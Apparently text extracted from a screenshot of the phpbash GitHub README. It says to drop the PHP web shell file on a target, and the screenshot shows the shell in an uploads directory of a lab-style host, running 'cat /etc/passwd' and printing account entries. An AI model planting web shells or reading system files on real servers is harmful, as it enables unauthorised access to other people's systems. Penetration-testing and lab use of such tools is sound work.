 github.com/Arrexel/phpbash/tree/master
README.md
Simply drop the phpbash.php or phpbash.min.php file on the target and access it with any Javascript-enabled web
browser.
Screenshots
Mozilla Firefox
http://10.10...hpbash3.php × +
10.10.10.27/uploads/phpbash.php Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin